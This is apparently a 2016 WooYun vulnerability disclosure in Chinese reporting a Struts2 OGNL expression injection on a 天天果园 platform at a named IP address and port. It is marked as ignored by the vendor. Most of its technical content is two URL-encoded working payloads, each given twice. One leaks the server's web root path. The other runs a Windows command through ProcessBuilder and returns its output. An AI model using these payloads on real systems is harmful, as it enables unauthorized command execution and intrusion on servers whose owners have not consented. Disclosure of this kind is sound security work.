漏洞概要
关注数(24 )
关注此漏洞
漏洞标题:天天果园某平台表达式注入(已Getshell)
提交时间:2016-06-15 06:49
修复时间:2016-06-20 07:40
公开时间:2016-06-20 07:40
漏洞类型:命令执行
危害等级:高
自评Rank:20
漏洞状态:漏洞已经通知厂商但是厂商忽略漏洞
Tags标签:
无
漏洞详情 披露状态:
2016-06-15: 细节已通知厂商并且等待厂商处理中
简要描述: "Some of us don't get to grow old with the one we love."

详细说明: http://180.167.72.216:89

%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D


%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%7B'cmd','/c','dir e:\*.jsp /s'%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23matt%3D%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse')%2C%23matt.getWriter().println('~'%2B'~~2')%2C%23matt.getWriter().println(%23e)%2C%23matt.getWriter().println('2~'%2B'~~')%2C%23matt.getWriter().flush()%2C%23matt.getWriter().close()%7D
漏洞证明: http://180.167.72.216:89
%24%7B%23req%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletRequest%27%29%2C%23a%3D%23req.getSession%28%29%2C%23b%3D%23a.getServletContext%28%29%2C%23c%3D%23b.getRealPath%28%22%2F%22%29%2C%23matt%3D%23context.get%28%27com.opensymphony.xwork2.dispatcher.HttpServletResponse%27%29%2C%23matt.getWriter%28%29.println%28%23c%29%2C%23matt.getWriter%28%29.flush%28%29%2C%23matt.getWriter%28%29.close%28%29%7D
%24%7B%23a%3D(new%20java.lang.ProcessBuilder(new%20java.lang.String%5B%5D%7B'cmd','/c','dir e:\*.jsp /s'%7D)).start()%2C%23b%3D%23a.getInputStream()%2C%23c%3Dnew%20java.io.InputStreamReader(%23b)%2C%23d%3Dnew%20java.io.BufferedReader(%23c)%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read(%23e)%2C%23matt%3D%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse')%2C%23matt.getWriter().println('~'%2B'~~2')%2C%23matt.getWriter().println(%23e)%2C%23matt.getWriter().println('2~'%2B'~~')%2C%23matt.getWriter().flush()%2C%23matt.getWriter().close()%7D
修复方案: 漏洞回应 厂商回应: 危害等级:无影响厂商忽略
忽略时间:2016-06-20 07:40
厂商回复:
漏洞Rank:15 (WooYun评价)
最新状态: 暂无